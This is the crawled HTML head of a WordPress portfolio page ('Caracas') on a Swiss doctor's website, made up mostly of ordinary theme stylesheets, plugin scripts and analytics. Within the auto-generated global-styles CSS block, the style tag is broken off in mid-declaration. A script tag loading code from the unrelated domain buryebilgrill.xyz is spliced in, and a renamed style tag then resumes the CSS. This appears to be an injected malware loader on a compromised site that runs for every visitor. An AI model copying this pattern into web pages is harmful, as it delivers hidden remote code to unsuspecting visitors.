

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.russmann.ch/portfolio/caracas/
body_size: 16563
content:

<!DOCTYPE html>
<html 
      lang="de-DE">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.russmann.ch/xmlrpc.php">

   <link rel="icon" href="https://www.russmann.ch/wp-content/uploads/2019/10/Logo-Thomas-Russmann-transparent-Weiss.png" />  <!-- Custom Css -->
  <title>Caracas &#8211; Dr. med. Thomas Russmann</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%7CLato%3A400%2C300&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%7CLato%3A400%2C300&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%7CLato%3A400%2C300&#038;display=swap"></noscript>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.russmann.ch' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dr. med. Thomas Russmann &raquo; Feed" href="https://www.russmann.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr. med. Thomas Russmann &raquo; Kommentar-Feed" href="https://www.russmann.ch/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.russmann.ch\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link data-minify="1" rel='stylesheet' id='layerslider-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=1750697977' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.russmann.ch/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux' data-rocket-defer defer></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='redux-extendify-styles-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tp-fontello-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=1750697977' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='plhg-main-css-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/hogash-post-love/assets/frontend/css/plhg-styles.css?ver=1750697977' type='text/css' media='all' />
<link rel='stylesheet' id='mf-bootstrap-css-css' href='https://www.russmann.ch/wp-content/themes/mf/assets/bootstrap/css/bootstrap.min.css?ver=1686195574' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-fontawesome-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/fontawesome/font-awesome.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/woocommerce.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-menu-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/menu.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-color-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/cache/busting/1/wp-content/themes/mf/assets/css/color/custom-color.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-helper-elements-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/helper-elements.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-animate-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/animate.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-style-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/style.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ms-main-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=1750697978' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='https://www.russmann.ch/wp-content/uploads/masterslider/custom.css?ver=1.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mpc-massive-style-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=1750697978' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='the-grid-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/the-grid/frontend/assets/css/the-grid.min.css?ver=1750697978' type='text/css' media='all' />
<style id='the-grid-inline-css' type='text/css'>
.tolb-holder{background:rgba(0,0,0,0.8)}.tolb-holder .tolb-close,.tolb-holder .tolb-title,.tolb-holder .tolb-counter,.tolb-holder .tolb-next i,.tolb-holder .tolb-prev i{color:#ffffff}.tolb-holder .tolb-load{border-color:rgba(255,255,255,0.2);border-left:3px solid #ffffff}
.to-heart-icon,.to-heart-icon svg,.to-post-like,.to-post-like .to-like-count{position:relative;display:inline-block}.to-post-like{width:auto;cursor:pointer;font-weight:400}.to-heart-icon{float:left;margin:0 4px 0 0}.to-heart-icon svg{overflow:visible;width:15px;height:14px}.to-heart-icon g{-webkit-transform:scale(1);transform:scale(1)}.to-heart-icon path{-webkit-transform:scale(1);transform:scale(1);transition:fill .4s ease,stroke .4s ease}.no-liked .to-heart-icon path{fill:#999;stroke:#999}.empty-heart .to-heart-icon path{fill:transparent!important;stroke:#999}.liked .to-heart-icon path,.to-heart-icon svg:hover path{fill:#ff6863!important;stroke:#ff6863!important}@keyframes heartBeat{0%{transform:scale(1)}20%{transform:scale(.8)}30%{transform:scale(.95)}45%{transform:scale(.75)}50%{transform:scale(.85)}100%{transform:scale(.9)}}@-webkit-keyframes heartBeat{0%,100%,50%{-webkit-transform:scale(1)}20%{-webkit-transform:scale(.8)}30%{-webkit-transform:scale(.95)}45%{-webkit-transform:scale(.75)}}.heart-pulse g{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.to-post-like a{color:inherit!important;fill:inherit!important;stroke:inherit!important}
</style>
<noscript></noscript><script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.9.2"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1750697978" id="layerslider-greensock-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=1750697978" id="layerslider-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=1750697978" id="layerslider-transitions-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/www.russmann.ch\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=1750697978" id="vc_woocommerce-add-to-cart-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="plhg-main-script-js-extra">
/* <![CDATA[ */
var plhg_script_vars = {"ajaxurl":"https:\/\/www.russmann.ch\/wp-admin\/admin-ajax.php","nonce":"2e4d86f68f","error_message":"Sorry, there was a problem processing your request."};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/hogash-post-love/assets/frontend/js/script.js?ver=1750697978" id="plhg-main-script-js" data-rocket-defer defer></script>
<script></script><meta name="generator" content="Powered by LayerSlider 6.9.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://www.russmann.ch/wp-json/" /><link rel="alternate" type="application/json" href="https://www.russmann.ch/wp-json/wp/v2/pages/22227" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.russmann.ch/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 8.6.1" />
<link rel="canonical" href="https://www.russmann.ch/portfolio/caracas/" />
<link rel='shortlink' href='https://www.russmann.ch/?p=22227' />
<link rel="alternate" type="application/json+oembed" href="https://www.russmann.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.russmann.ch%2Fportfolio%2Fcaracas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.russmann.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.russmann.ch%2Fportfolio%2Fcaracas%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.13" /><!-- Default Statcounter code for Russmann.ch
https://www.russmann.ch/ -->
<script type="text/javascript">
var sc_project=12324819; 
var sc_invisible=1; 
var sc_security="15869a73"; 
var sc_https=1; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics
Made Easy - StatCounter" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/12324819/0/15869a73/1/"
alt="Web Analytics Made Easy -
StatCounter"></a></div></noscript>
<!-- End of Statcounter Code --><script>var ms_grabbing_curosr='https://www.russmann.ch/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://www.russmann.ch/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.2.14 - Responsive Touch Image Slider" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#header.fixed-position.style12 .header-cent {
	min-height: 100px !important;
}		</style>
